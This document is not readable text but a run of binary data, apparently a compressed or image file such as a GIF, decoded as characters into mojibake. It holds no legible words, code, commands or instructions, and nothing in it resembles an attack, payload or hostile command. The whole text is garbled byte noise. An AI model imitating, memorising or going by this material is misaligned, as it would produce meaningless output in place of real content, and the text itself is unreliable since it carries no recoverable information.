�;��]�)��lj�x��J��"o�Ƞ�bՄ���\��?�ާ#�v1�`���TsRs32"���3!��f���U9+@V�j�y,��ƪΓL5�@$@ڔۍ*R���G �
l�8r�B�@�X���,C�@	?4��O����<~��x���z銱��c(�eY�2bx�i�b�eܷp��y��"�N#3�*s�Z����hr�3'��/�H.�҈�T�a�&�� 8�/2��M�0����چ��b0a<P�C<��H x���]G[����*�t@@(ԋ���C��_3� �`�DY"\�vt+}�[n�*'�+3��r���dC:lk(��r:�K�p.���l�a�C:j2��,��ß��!K5k����$�^���$�6t*y�F>��dV��/�M�وbO��%s�C�p��x.�)rca�+$�@(����)�y��yg2QAMʦ�aIEӖ"��+-Cz�Z /�2�r�t�t32fC��@�X#q:����r4��i�5�뀛6d���"`������}q<{x�Ws<� 7c��#�����ن��Z=��scN�M:E�;g@o�D<@A:4�,���(��\���w�wߵH���.%�w84`'� @JL4Ȁ����E[�|�����J@?�^J�y���>�3ȕ� �����Ķ�4	K<D8jW1�A��� Nh���F��(��{��K;KMa ,l�<]z7��k�h�V�8m�(|��;������t��,��*prc����Ͷ�1�躓o��G��Rg��.�� "|�F�Pb��b�����b����w�����Ux�Hߘ����W|B��8�C�����c.�u^�ݻ����a,zd<�dC}Ǐ�D��w��Օ�9פkV[q�˪���Qs���6���y.�
�<%/'��K #캰���[�ym�7a߼I��{3- �4W�0g�09ܥ��2�<��'FCxA�����1��������6������N=��e���Gm0_�s��G�6t �1�s]վ��Ʀ�s�ӱw��?��s(��a�:�C8�5�A���Yl<@��a����6T�c%��2$8ySd��"/f�X$E
J/~,"�oP�0��/=Y�D �L3kޤI��l
��2+m$�I�$޸�E�ր�nW�]���x��q"�lqƍ�n�Z��y'����V���B p�ց[�Ωڨ�]C�횹�ײ]�f������;�̸����m`�-�֬ײv�̎4k��tU��k����ںt��uh�!�!Q���� zP�� ��bE�	��	AF(��"F���"Ȍ5~$���7g9c�%̙6s�)�4"���b(��+�z�rЂ*����JC�(3�n�؀6�`C��AkpXd���,���A+�X���A���P��*{,�J�,1Ͱ�b�A ���겫|��H�^�m�زa'7��̍5sJk�b�:���4�|J9� ������7� B (�>�&<�%	ЋH�3�è��(I!#�,�(>�N
C
��O��x�ċ�t� /�D����`��hB4$$g��,�
1+��lî���X�B*q�A���^�f�wL��.+�J�/����P�&'�9�4�)m2�(���n���kB�ǲn24mI�.#M.i�-0�4sK�M��2�a�ĤB��t�H 4t�.�������3�P(¢��$��	y�䂊I�>���(S���ԓ0�x�gO���SKe�'��
j��h��	2�uB^������i#�%XŦ֑�8��YbF	�j� �Xq�g�7X��7�zK�2������ �:0'*b2��4U��6v��	.]��ä�߭���4�ˀ
�t���T~0�9���C�@	��<�h�<��'"y��7,�Y��H���@Jዜ]B?�,�¦�����@y�@A�!
6�J�]���=O��G��P20Q�t������A#���6(��(Ǐ�b�� �Kiҕ����J��J7���i�BV�d���L�yM�HC�-�M������]#.�������O{�Bf �m`�0��B��9A�F0B  �L1>3Ӕ�2�)J��x0§�䳟�d&� c� �($�V-�Չ�^�
8��W�<�B,e�!Y�'Ǩ��8��a��?�
^؀Ԃ�|+'Rj0��K�	2��dV������S��(]i��Ia7J8�����#����ȋ�뀊ZЀq8!c��v"2B�-��1�g������D<ImĊʳ�w��y���@����&D�I�^� �̊(n|���G���jJMj��/vkm0�2��^)f�0"%��d�A(hJ��@�FbdZX�`uF��� TP)ʩ\%_�a�%{��kP�r�:t�y�kC��@(X���mlh��!���)v:X�@j�L��,��c"�� ���;��dƼ,^�f�Y����Q�3q�M܊��Y�'���Ҡ�7�%B��g$v���2/u�!ÍF������!\���8������i�Y�ҁO&�1���G���;f�z�Q�2n��"
Us��մs$d,��S���`/��p�C;&CF�B��<�tYV�p|@���� *Ҟ��լ�-I
��/�%?�@M�#�e�Tܓ���҂Z�3�C�/g�;�O������H�(��JC+[YL6����o�!�E���l��2�P�+8���a���)���������F��h�%o���`-8��y�\(wX��t�H� � � � `��D��`�7��pw�[�x'U)-��fܼb������%��IN�vƙ|� �I��X+(�5�B_����m��,EM���Q��4t�K]�,T��l��RigJ��Y:1�,[:X��	5x��횰�8t�2��ܜ��$Lv�� bk<)Yo����96��@��4�P����X��҄�U!� ���H�i6Mq�S9�"��9�������+(���DC<��_��ă��7��w@~>Q<zI���e��F�����|�7�3G®1�	�r�B��x,�,�^\�����R5��\n{�� �ħ�q�t\I���0� ��s&���{#�3�*;;�PXB6���F�R1+��>2�OI��2ک�_T���:�k��Y��@-��*�`��/��kĨa6:�td�(��;}ZE�Xs��6�5}Y%F�(�ZP8�[W�M�a�š�t�13>��Ҵ��q�	m`Rj,�r��A�� `��w�P	i�C�2j��Y����p���� �>��`�f�÷��V��ܞ�ĩX���t�@k����nwK��e@ߩQ͸��J�;;��
8��C�K;�8}�_��0,g�5P��K؀��m�!����(�����1��Ь�qJ��>��j��B��%�l���;b<P�e��	l/��!��r/ڴ*(� �'f.�f�#�l��@%܋붎���j���&(�b��V �,� �fJ0_2J���q\8,+�FB�'0,�*�q0��T�^,#�v�7��3-6�'�˞n%�2�)�f��X4��0��FH�kt:LH�vH�tN��I!��w��ʲL���BwZ ���vO�( �j�̬y.�$r�SԊ?�h�j����i"�z���
�ę�(B���z%�����զp���i� ����~���R#a@I�E��x�
t �����f	t�� �pm��MO��B���<	����� �@9���-w��LA����l�/r��+81���d���<��i�����&���f�fB ����k��@�P�������$&�qa�Š�l� ���
�!E�^+�P��o����0�!⾌���B)2���B��>(k��4�
g��Jj5 P�L�_�w�Ci�-���!��d�  @�C(���@��S��x��Z�V1&d�x���(#�����(��
/n`�}� �j�>nMʀq��4U��W>��
)p�B&k籰���\���`	����{��%�������\��xl�,8�bA(�h�@ږ�vN��R� ��B��
����e��B�!���@u�!u �"������Πg�N&��#�� �͸ʌ�̮n13'@n�|2���t,�M>�4i�J���!7�(��ȡlX��(�� m�hs�+� � �`PAk��E��|ʱ	��%kmІ�%7�J'ڠ2�֨��6 dtmG���P �<�M�������A
�J��<�q/V�%� ��>,e x��J��/낀��13R2u�@��'�'�� 
��
& G�!%KǗ*�th�	M�p�DBK� [ 	ΠCe ��Y�� �S=�EX���DQ#�FU0 ! ?��U=�΂������8w�zq&ׄ
�޸A��� LZ�^L�*�(�� �R;�� �/R"Q�� ��K��!ȣ�R�pgV�!� �H0e�Њ�S��&��,�TTь�TA�p�� ��fn`�2��<n�J�Qͱ��pB��<� �lЀ �/�A�a[BUTA6d�"-���a6�,U^}��i��,$�=��br4�+Վq0�a a>s�BA�"X���IEFF�kJ������ē�R�aK����!��J�#�2s�9ёt RDQ"�,g� ^E%&���tN�h�ΉdBV�(|J�i�h2�|�3yER3�a����a΀�@�� ` `�  �a2�gAut;t�� �A�
���?�ʉe �ʌn�i�Bj��t7B�	qV*�f0�Ahˀ�¨,�3^��V�Kdj��m�Uj���A
� ��{?Kټ�!�l!ƵLc��B1'��L�>�1]"nY�n3��jbT�rs$�V_��Pq�`���u7WW5�B	��,�N��ud�;b 
�68�c�� ��A�� ������'�S���,�~�x�m���+W7nq��x�G����
������ł���Y��v��v�e³�����{��K)Q�"�R�!��!ʷ\ϗ>��(b ��V�?�n�owP�	ḧά��ĎF
Uj�!�2�sU�`+��ġ'E�ݼ@��D��@���*y���� �4/i�VŇ(֍(�7 1����e��F��,�gf� yEQ孇��x-V�� D4rӲ'+� %;����J�X�� �w���KS&��yٔ�k��i�7� ]��"�t#ܕg&3~��~?r��Wn�JoeB�TA�ʍ2�/�2A%5�pk��q����"-���
� z�_3� z��F`b�V�� �9y�7z�c`�(� "������ͺ�Ŏ�FBf�Au�ϖ��`�@y3�mZ� ��,ˡ�5*c��e;���p!�x ��<�t.��K�!��B��"��!ڭ.��\	A�����x,�]�������#G��O��zxb�.3��FhD���2!�"�9Pd��"P�B� 	"� �����3���(:
8���/���Cz�G��M:!��A \�Fk�Af�Vl�h6��o	�!Q� ���
n /��ǌ������ɞZ���;!" ��ʸz���<�tK%�%��;l�\ۭ\s�`PR��=R �<�?\B1�F%���WQoc�\�O��V�(��B
�3��F�F8��.����"����?�� �� @;�A[��a�@�a��� R܄������S:^���l@�A�ж3�'��Z�рVp	����'�×��ǲ
���y�5����z��U����k�������w�{���<�@lI��]��][b[N���b����Y�$N�G�cտiX��;j����m�Y��&;���G@2\!�	!4}��rA'��;�;��2�`��t ��@rU��[�%T%(��ij/� W�@yȉ����`�G��@0ƁG����i�ۙ���ë#�� ��mϋ���Ƣ-�����<L&!���S����A��s�>R�3��?�?V��?���	�� ��y/jD/x��������bU��?� 	l����åZF��/=�6������s�� Z �l��|$ܕ�`d\ (|�h������B��Py��	b����k	BkȒ�� ��"w�4������8��T̯�Q��w�|�/�iV�~@����ͅ��Nc����W�?������c���3�������۳�ڀA��g�
^Ϡ��+�1z�G�z@�M=�K\�㿓�U��O����,� ��L�"� � x��?b]&��{_���F/5��;���$@hAt�7*����\��x��5w�H�~������<���W����ż��[<r/�� �xZ������~�߸?^���t���� B߮J�V��i�V� Z��
�x��ɂ:��9�� +t�҃Ј1FD���#'!0�`eB=4AhJ(Bn���JE(Q�BI���a�1ѡӆ^HE���6����W�"�ĉ�aEp����#��8p��` H��w?���aC�j-dX�!C�3	ߜ|�-��p��ǘ�ō�9��D�<	N:�ݹ���RK��u�y6�	"�M�7�q'�P�S�w<����1茑A���b�Q �A`YU�Z,+e�C�(�̀��� 1`��B!	} ��, f��#2���7�t#7`Q�#��>�PD)EI"�v�RL1��p�HE@By'R,�(Fb�aH�=a���Z⌃r�%d^x��5!������e�E�b�M��e�i�b�}��f�}f���FXk���Z�v�m�!�sK%��p�wr#�bDFX� +��F�D����S��bT9�^�q�aDu]��QQ��Q)ApCV��4�;�X�E'i�EHd��EP
e��F}�ŇE�۝�Az�\�=��X#%j� 1��F:����8��eא�ڵ�}!�dk�=���Ii�eP^)Nb�)b\�Zb\n&jg����y��T��� ��'�{������� qt�j�tREхS]4Ԑ%X�A���6� _�1@�YW*�$�7B� je�N8��7ؚP����g��!%�f��3T���D����;ĲC'��ڡ����](����k}��C�E��z��!	VXg�)%d��[�X^�ￔ'&���ƙ���fEj�҂>�6 S�U��Ŗ�'�:llİH�Wh�]Xw����zS5'u���}���u�h���WS���$ hȃ�V1���խ��e�)X�5��gX��Tp���n{ek�����v��E�UV� $����.����ŗ��f0�z�s/)y�2�I��{%�1����F89��f5gbM�0�L �SSVGC�uK�a��P;�IGd��Hu���`�73ӁR�����(oH�>E��y$|QP�lb+/��<���X�"��,���*}�C߅@�@�kIY
+ꄩ �P��!���	 � V�"���%�S3�^�R�֨F1���W��5�ph�^Ĥ��5B�2_�:��� op�z4�,��A B9F�q��I��%%�A	��=�\�>%�J��С��D��
�����!mʉ�u����Tcz6�A�Q�z|C[(�"� 4��e ��U�	�9`x\ E����aa�� 9��x(,��3�` #I�r����
�`R�zmr2��f�TOvr��W����y��\M�Bq�ظ�Cc+�Sp��E%&o��'�ըG5j
����P�T&����9y�M� J�`�!0�Z��V��`�E�<r+�pQ7p�7�!��AaV ~�p2|������1�8 �� x�B+,BY�s�I�@t9:x�>^8��$�p���L��O��|�9r�NH�)Ax���6_�1SkF�6��(~:�ֵ֚R�O�[nR�:]JD��NV�# �]K�n �B���M/f�{�,*@\�^�"̲�I�������|RM�T����eU+%���$D@����R�u$����UcX���/)e�J|e6IA�.Fq��̔'��̒j*HZ����`��P�JQ4�x�Y�YL*,��"��A�%u�E�*Ȟ
a��am%f"�@�������Yx"�x "ZA�D\֨0�R��0�w�F�����B���*��dJ��щ(ja*�6�+m�Ƥv�^߸`dP��g�JQ��4�ō�q\��_lc�f5lP��@g�`��%&�Ml�x��K�,r��e?`Д��e�J�gDz����t�!
W(��V�]���f w�P
r���x[?�E5��N4��oD���ge+��J�V�'8�+@��.רv�.��Qs�v�ـ1,�L�x2�3�o���T�x�+ŒbıjX�ض�ѭ�m|�PH��1F��0m�&���~@��`f�ʉ.�Z�ф8]4��w�t2(@宁 @��
 w��t�@d��ЍJ���@��x�-\w��4xFީ������ �����w��z��[}�R�[PxÝ���[��ӥ����K�p��$�	C9�3�2�դ'E�����{ܪ?�b
V�q�}E�kõA�A�2�E�d����O~"��h*7���>z�\��N���w:2к����f���r�A������nA��MP�N������V�kp���gG �p�����ӕV��Vǐ�p�'�Εp��pkWT��p(o!  ��zWI2 0/�Z�7j�7S$���r�d%�3�r-�R�(U{��9(�.PT4p|DX��VTp|G��˦�6yB�t�}9 
�ߗ~^��Y'��u�~����u`(�P�`TpIU
d��w��i�p�� ��x8��p�5](�'0m�`y�yG�p
WV�o cZ��q��j*��$9#���I&�j��%�8xz9(%0�{��T��F��fT�ǄN�l9 	X�N��!@	����T�E@]�h'`hu�0}M��0�@���8M�	R�~�gGv5 	j�R� ��n�� in[g��{��zȇ��p�pmo�o�V�`y�x��V�Xyk�ppX��Y0�@�6��c{3�z/�/�	�����H�+r����QA/�&���I(�E(	 PT��l�}<���&	����N�pE�t�~�xm��ͥV��n�n�54I��nq�n�ƕ��n{�5Џ��� �T40|����q�XnYd؈��d4�V8}:�FR�TA��%2�8��[��A�� {�� �H�(�A�	��7�Yk��F5�4Il:y�9l�����}�HO�}d ؗ��Yn�(S0h��V�� e�~ZW^ǰX�V�~�'� ���n`�����6��V�~xeq�G�qɈ	�p���yprɔ\08P�V�q"��!wb0�q�)��{"��Y���j��� �z��S�!�PT_ }�tF�G&�=it6�M�|G�D�t8��E�T����f\'
e�
�Px����$��@
e�{��h�=@��߸��v������|��0�'�~@zg�x�h�l�H�ة�NZ��㗞�q�w��$J��q���^����`j�2�I�{�%�h*%����Օ�Й�fV�E|��}M�+k��H�Ӗ��	�NWnޘ\Y����50�� 6QaB��f�j�I��8�5����hl�f�� �y�)`��ʤKڤ�ɝ�U:@Id��r��RW2J3�r�8�b�_*�`jb[&����z;��B��J�D��L��<��Dw������t�0��t��[H~͈~[H�8�����uK6���o�	U��|��Hկ��V�H'��ki�؏��ܩ�7y Y&��+8��S-��ǚ ���Zb{fj������R��0�T?7�ö����K��ه���	�
��
90]~d�]Wn��b�
�u5�{��{�H	��.�^��\�ni^O)i^�oH��k�u���:��ٵ�$��%TRb�YB������Ǳ�ױ!)�+�-��b� (���Uְt0tV(�<ٓ	��k�t�u�V!�t�}Y�~�ʴ`�n^'
�xT: _������T𺰫��i�c�b��h��_�I:�r��[ ����+�����Pɫ���g	3R�aR�!j��S�[�Y%�� ���+�b:�'%�������D U����fm�[��H���}�hmm%�pGjV��0˰Ј���x��� :p jT��v����؄ME% ��eصϊ� ��8Y�'�
=�����`�3띌���J�Mbcqr�7J��RǪ����K�i�B,��rh
�B��A��:�3���h���y��T�`C�����_L-+i��^F����5P
����Fh��k�s�o����p�k�Vm�$+�D|[��i�a�R�>̱'��饨xz��ޛ�J��R��Q�d�\g@'t/�l0�Kgň�z�p�weVxyW��<˳ˉ���Ԕ�l�bY�s��ٻ��x�'
�|�Ȝ��gL�y�p0��2���j��9�3�ay��a
��������f�K<���^ i pnĖ0@@'��0�GxV99lM`�6�Gf�9plFjd���!p ���[�u�F8 v��\9��n�^l��ʬ�[ �{�!��Ŝd���p�y�ʪO��P���l(��,�@��Tc&�R-U� +�l�z��+����!�A��E��p��xH�|4`����z�l�7�!���W������I%��W
g�^��P��׹R��u͠��n8��5��)0��M��9J˙�[˕n̩���˖Lɻ�w�d��x�Nj�v	�GE3��e�d�4<{2��'۷F}ԙ��'��6��SMΎ��V�wD�v�VS��s��H�Vi�lI��M�]l�J�}��ӽ�[���j���؜�ݳ���ه���,my�ҪZy�]�� ���V��.�s�4H/��/��bLm���Í��Ύ,��)����R�ޥ��V��|� ��{�o��T�j���u[Xћk�����5�\����Ͽ��8��5@ͩꪯeH�c���ۇ.��{n)���������و������*9�MJBj�y˽ nۏL����I�%�d�S� P�R�\����U�fT���(��9�}��B[ �f 	vv!��u8 	ϰ!�����
̷��@㊰Yy~>~~�8����\d[�
�@��m�&�Ig���2u�[�E��ߎS�.�Ñs��̱ �÷츍����Im���͐��=�t6���q������(U�J�G��Ji�Qu}Y�祩`(	�f[�G����ˍ�n�=����h���8�Kf�zT�����v0p�EEU�IV�SX�r�w��y�^��`α���QM�蹷�|�I�����a @W���l�g��h��^�P\ו�|M��uM �7��Ǭ�c�n
(�ۭ�{���-�d��h�^Չ�0�o)���-�I��2p������A��zJ\��d���.ĩ���� �E���D��E��X\�N7�ҩ�}�}�h��B	�%��@~Y��[�֭��\f������Og��R�FU������(t����qI���6&B��Z���e���n�l��۸��W�F~ʚ�I�	�l᷐g��i����G����ɴ�fv�nrU���p���ݵ���o����}<�_�i����i9�����y.�ߜ8��D���H8(���t�$��(���dL���G�5n$)��F�É[��eő"G�D� ցc!��ٓ�'�R>������.5�CA Z�8�"E�X�{����4r�A���>29j�]kf���p�0�V��y�	�� �r��Z�o�D'j@]UCq��k� <x0��T�f�L��	СAW]����Q�:��u��:6@�cE�	
��s��wB���Pb��/f�����JN'��ʗ.+�$o:��9S�U޼�&�E�(�>=�&�����A��Z7����I�g� �@���@\PPA�X�A()����@�0X�	��I��-S��kL1�,���������$�UD�q��FK-�
�"`� ���aI!yrKh8����Z��@�.�,�;�H����.2;���:��M7���Î��F��,�����:4������h���QH���$s��KSL��j�Og̉s�qGAJi���*��N6�#�6nˍ 'dp"FʭI(2�J�VJ�/3�R�/�<�:1a�hZ�8�*8[�o�@q�q�\t�\69?ݓO �z�=��kbz�7�)�{@�v�N�0�aQ*
����SM_m�Cŏ*RMձ�U{lU,�t!��8ҙ�
�!�[��Ҡ�����*p��e�-�ْRb;��K�Q}Rzi�}2�)���`+;��?�b	�>���D��2�-�֢�ż>H!�a��0QR̫1�J���Vٸ����0Jh�!`���Hۢ��ihE�@�����m8]rr8�lƙJ2/�i��A*��.9�������\��T}�߅�)A�nJ3�/J!J�Z2 ds��K,��F��Ԫb��g���FXnt t��#��L/]e��2ָ�;�4̰R��A��N^��Bl	8CW��M͊����%��R똵��̄;�2��f��d�'8�O����k�:h��!)M!�>�&�R"^1:F"�gCl`���#���%�m�� �ȶ"�dqc�P�D@F2+b�1V���j�*\Nƕ 4>�4=ʕ7&([����� :܄I(�Av��� '9i�F��>h���쪓�0��YkZ%��bRjQA_
��c�-l�*[��2��i/��K�[\Y�9��B_ �����	��c2E������NU�R��4�iUp�?�l�b-��1d`	�
7,[�"��"�3I"����:'�$��e]xN��^F���J9�>4	5>Q���JN��5��l�H%(�	 \ޢ�3�о��)�JX:e��H&���/�d8��hGk\�	����S�(5�h�HS
k����A���'ٌ8�Ď��,����:��N��Lh��xh�/0��x�� L�q�h�"zb�f4�q��Z旫��+�U|�=�5�d#%�]�����m�L�_(��Q3�C���FŌ�1AfY ��U��B�@7;*��Q"�͈vԖS�KŠ:�F�Hr����N@��7��*��$Oh���$= ����#���P]K*ע�(�/qyӞ�ȅGA'�{�d�W��,�����c��4;A)`ZYФ������)Ұ+m����\��t�GDNk�39g�l��R�ԡ��#���av��u+Eh��`�����(
��$�����9�XN(�5�-�m|����2�K�`�W�������g��1+
�aڔ���c�����x���0mU)���m�
�(RB�M
�8��8
yHCNg�Yjj�&�pD;R�Ʊ���'�: aь.�ʁ�"�
���_ך`�;��?E��Z$!	#���-p͉ �`�ðO�[��B �����UtQ��F�I�(�W�_o��6.r�Rհ�5�Q63ۘ�

)��6���Y%yN휗E�<x�dgф
ƶK۫�a���iy���)�b�Z�SPe�X�D�2M(_@�6��(�VtkIoeb��	����m�~'F�L+�9�	���A�lM'1"�K�1����=k�t��Hv�$:3V��f4�'{XƤ�D��a,��5��By���I딂�qm{f���+s�cI�š?�3@��V�����L�P*�E,2�a�^(��՘�c ��Pey�#͊��*�Dg�N��i�N���;���]�gZ(��'fѓŷkz�&�](�ek_��V(�Oå�hx��.��!^8d��� 	\����� [;&5�L�����U@�����3�y}��*�@Pk�:�gg���9Io�RG�����+�V2�_S��RX����_�:%���;���A�UҞ�y%�R,\b5�a>�0���A8�#�����$S��1R�� ���z�S�dkd@�Z6dj�
���cFЍ�`��x9�($�Y��;��Q�qӠg����/ȉg8�=�	��.
�e8+؝Fc��� ��Ah��}xĘ+�������76�:��7d�xY��11��� Ѓ30 #8・DȑL��*+�
�Vɲ�0A�hV��a��:��p0�#\�	��T- D�i�Q�<��������)�0��r��H��x�P�� *(��� 3)����X��8�8̋��E�r�;���.�$�0��@�;,Ј�V�8��SYG+;�cҬ�q���$)�Ȏ����+��E�r;ÝS̙�J�ূ����?E#/�&-D2��4<b��(L/"�:Sj�Vx�"��������c@���+J��Fm 0��F�����Ș� 2��ڑ��hA ��2��.�2���e�
P����h���9c���C\��8���0���k��D ؃.: ],=4 �FRP6��Pȩ��V#�+�>�$u�=�h�j(�8Â�X@����\�) <�ȃj��.0  Mo�@���r�A�؂R�b)˂D��2��Ӡ)!;!�&1�pj9��*rR��\0�����������0VV0�&�Zh����<*�� R��V�F�2�gx��C1�{��i(L��" ��J( ��𨣓�-H�XI��4 ���4���ۂʴ��y������P��
�P��؀)	�B
d�J��G;N��:K��4�0�*��%q��1��D�#	�6O��5�Ӹ��8�"x�H�$ER���Ļc�10�À0��� �@�0Po�@E/�
���5E(]�:��Η�v��U�9B�3	��ʊ@�
;/8B"�R� (ɍPP�
h8@�5=�I-�OJ*��H�MU�8�3�P��&յ��`]�QFiUI��-�RM��g�T�D1���8}�"�Q"�k��S����S<��E*Eت��6 �<`	�������� ���:��j�Y�
��8��Im���]��7@ROU�$=$8.��Y�(�Ro� �L�G1/����� x����L(����/M# $�!��w �OY�-�&mRk8ٔ]Y`Yk�������u�%/@�� �9��J�Xְ� ��Sb�?*'��Z�?B�L<��Hc0�<؀��1}W �W�
X��L���V�TN=�A�I�� B���,� c�F�&��j�9���-5�D�o��wSI{��TP�~5#�Iol[�� �.��.�� �]�݀��[T'�#��=�<��S�K��N����ϑ?zZ�MT��E�h���Ro�����UxŊ/`R���Vp\�4� x�(�ƙ$�H�[F�&F�[�łj�l܀/=���= ��m����T�.��o4���_=P ���@&�%�Y�{�6�N��؍]v��'�2���L���&����Z�����_��#-[�W%E�}o<�$�Μ��[���� e(�i��j��j �%�j� �`��3H�x��b���W~��a�m��e_/��U_�]bZ�>�8B7#��T��!ԙ��YZ	*1�t�#�}��`>����<�>����= �U\Ņޱ�W|�b��a� ���X��[,Xg���h�jH�*��ҽdBM�$�ߑTaI�M�����_X���Ձ�c�%�.��@�8��D�$~cfV�>}3k���a9Қ� O����Y!a���0�e���Z*N�"HRX�H~���\.ฅ�����l�{��L��y΃-�ܬ��n��E��7����W~�\�5����EP1��fY�/$�5���hf�6'HBE�eڨ���j�fG�Z��R��b�b��Enޯݵ/hR��+�-�߶�R��d5 Y���ث�B����A�Ҭ�Z�}�ƥ�p������3��~��\�e��_����-\K��&�8�h��e	 !� � ,    ,, � �	H�����x�߅lD�A��9I�dL��cE$�d���%
�(P�B��\�c���9M|L�gO?= �'���GR�XjæӦM��HHX�J���y��
�"4�PA�
Mc4��è�IJp���Z��4��k�
���,�^��"L(>y�OlmD�A@�g�h�����ϠC~�p�_&�� ���#�`'I�/�Q� 	��w3�ʙ/
�9�i�$:M�
�cP��=&�z��M�6�I8U��W�r���d�cE���v�(M�ƈ<�1��j���I(����������bB ��Їd�M�ل����phv�AE�CZ���Ef>8�D�$�qq%3Wm]�sL6�U2/�tUC���0R�f�	"y����6���-V/�X�u%�4UJmiu)�7^Q�%�Yj��֚����r��v�^�����8a�!&�6���X���0�i>�.h�a�dR|h�
��E""~a�3A4�J��Gqv�c:�x��9\q�v�I@9�}B	�X/Z���/bu�v3��@W�ƛ��Җ�6���	�\�ֵ칹�Y��V�	B͹WX�ek�"�a�W* ��bG0��J�e��A���3�>B)�s8���Aɉ���������mU�gK�	kp����b�}4���+Q,�R�,E�MRi�l�X)k��+WGժ �]����mu�ρ��tV`by �@���_����b&��c��!�iTT&�Dd�e�1��-�#<$l�BP�4�,�?�
pf�Ef�MIu4m�F	w%X�c W�M�F����S�C-�XJ1��#A`z��vN1[��%�q�
t^�i{4�H�E-I�}�m���a�iB���E��=���p�+�d�N���A�{(��?��w�q���Yf~3tZ���bR�)^�V�ф��� �,�,f�$9��c�807&W2�S ۤb޹K�4,0uL+���et�-�+j�~쒴�a�,da��r=)ojt2Ӟ�f�)t��T��@��QY�B�2��Iͣ{q�B(Ō��Ô������|#�"8�H%2.��?ज�`!!�� e"�hGf�I �>�9��.��]� ��6/�q��bi����v��m��<x:��B��McPS��%4M�Gyt���$4L8�kG�M[��V�
 B��D�I�`�������,�-�B=�E#FC"p ~aF ��
g�4*N'
\���cPbrs���u�#�II�K�yx2�@*f&�KΌ�S���Մ� �g$a��?mC�#
c�<M*���j{��%��xa���Բ'�k���a��0�3��ik�/)t�RO����	+�XfhV��A��bHq�[j�4�ye(r�*�1�a�g|P�d�i�S2�������a��ƭ�i)$;��^�A�B�K	!��tЃ��6�	�@��Iڃ=�l�`%껎�\B#P)K�<�,�y]K�?�0�A �� B?$)f�4�{��gg
�`f -hCZ�S�v� 0�|��4�Ce_�*���fl��NfC#�v�F�k�?�J��a�6%��H����<��\̔�q1.�mm��)�1!�(���
����4��U(Q�~RM�
G�R����k�,q[��B��D�R�����6�L�ACm������� �Blck#�XH�Xq�P�
J������h#��M�j��r� ��1�p�$��d�n�Zf�P
�h�
T���Q��3��k+K��W2�&m�ux�����lIp�IUs*���?	$��� �%\x�<���`)���3���Np 
X��4><�.|� 0 "b[[P�J���"����okv8�Ć6]1�A��c����Jx�I2��	(H��q�|�m�O#џ���V+�����S�=���Pt _�=��n�"�kV�z̢�]�+�Z���A�Vp���_NJ�.fK���`����p5�����
2��-Z`�D8���DЀ.ʆT�>�E����-UN�Hf����6Fr�dk�W�cYb)��%��D�h#;ׁ��<_\s~���6OsYK�
U�&�/ܾ��݂�P
m._���C��te�`E���H�`-e���~����K3І@��10�2{�����8��6����8AjuT��Cs [w� I�Dxc*� �<�j�6F&����-'�|�s��\.�ױ�<�k���0��a������%�O�G����Q�-�fIr2 �!o,��&�6��!�X��3h,�-ݷ�K�/~aR*mPm��e���Hx�`����~& %�s�wq�`K��Hr`y��c�a,�v$�rs�� Nb��s�W�kIRL�*q�8�#;�s��G�q&�b@�Q_�QN7��mƷRn8(C�S�	'$u}��}��}��o��oow0p�R
0){�D��v�a�>��\(]�	�Z���}�����X�t =q��d!����W�88���c�9kDs���)�kQ�*1��s+��+E���B�j���u{�tj�k�6h|8h|*�?��@������
j(q�he7)��6.w�=jL��h-Րwz�)b��[�]���l�e�K�}��`��D 6���b7� T�\�R%����;{�F���.NV��9�)�)�)�l H��$���q�-o���X��u3�mQ�i��0���f�2B#V�Cb}����')M�=���
���o+YZL�o��6xw����j=�\ؓ]@ �^���DS(�g�g���h6 D@	��/ j`#�Q�!pB�2]22�'���6W��'��	m��(3�>1(3{B��T2Q�seJp�B��5�i�i��X|�f�{�2�5tPKD���=�8)�V7����o�P)LH~n7S.U�PE��Xb��������]@A�	A�D����Jy~ܷ}��h�rH A�A1�_��u�C-%�+I ��]�U ��4~�2��->�uI�'g�#��Qya4I�t�����ķ,0���I��	.a�<@hZ06p:jJ�%yv��K჋��v�,9L�F)����y`�= ��=�;��\��^�D�/���~��`٘��F
q#
�L6GPn��F�b;��k^�]`ȁ�yJ��깏������}��W�����؂JE#���mP���� ,���f	:j&KQ&0}Z�tp0j�xGh�80+�ɒ/�� �R ʒ�37-%0 �7��pY.�=��?��j��
q�"���=ޗ��x����	qH0i�f+%td�R�#�	1�[�+��pЖR���ږ��e�����gڐi��tzX��p:|5(�$�t�6�ŧ�V�/��p/t`� j�����'h�����F~2�R��}��Ҙa#�+p�a�+`�X�<9����P�6ޗ�roVa?�	��h��Z8��V��d�2:�!U��9�rC�Ԗy���Aq�{94��-gbJ��3Qfl�-ۦf�66H�,��t����x�Ia��^�x��٨`<��F0��ou�pGh�w�*�}�q4	P� �R"BY]���*=ٓ�����0�<��
~秔f�Dp���� �	Qa�1WM�P:TGpI'�+�z5Z��a�=��ٺ�b�.aA'	�B�ɟ�C_ȷf��Ӱ���o1uUWulq*�zp�˹��W7f��h�~��=LX���Dg����о��JE� JEY��/J���	q��,9�o;�30R�6
�	?6/P����k�Q!��Z���*��[s>��a,�³�R��a'���	:��Qh�&��-I�Im1�n4H|9�����&�j6�@���7q����M��ㄔJ�eoK#�	-���0[��|# T��A"�QY.���P�� )�W7x��� �>�ZY௜0�� W)uX���0 ��!��A���
�W�N�kIֺ1#e{�9�I����+�'��$�.:d4H��qf���������J�����m�LX��Z�
���wZ��x����)0��v�*��GE��&Jq�~a��: �1 `d.`��0@"J5+ �A ���h��޷��Z�ZJP��8�D�	A\���A�!�[m$R?A.� �1���yb��3�R'uR��l�ya&����/��e�ǻf��`˸L��� ��Wے4�
`h�3���D���+���`�*���Gq��v��A��A�A�lΞ�� 3@b.ړQ@ а)Q<����J��f^)!@����0�`���UP@&HF�9��4�p>b�q���25)|Jp��)(5}��ɴ��Ҟ�ڃ���g���� �@�$Юk@���l�c0�PP�P��t�k�K�\7F�v��/UPx���;0�@0=���,֝��q�@	o *�!��s�~�׶����o<�Ez\~�\��1ؔ�P��k�{�|mk^E��
s��d'����'�'S3Ҥzr{��Q4Դ�6_K�-�����$�����9���+��&c����DF]��DJY�,��t�W,O$��V�	~�����t�
0 �b.P�������TP2v�m�a�~WvY0��]7����"���E�����Fb��y8�r�
5VA;5��;�M�vb'��.u�'y��(�;�C�/T_ȇ��gˮ=�����ƻP;�=+pa�{��|v�V)����,�e`��0b��z@BW�ݺ����0g������0��)�W7A�-/ V�8���0j�ѲZٕak
�\�R�t�<N�<�s,S!@H&}Y�u��z��v���3銥�&ʓ��6_kn�`⭽��;�t

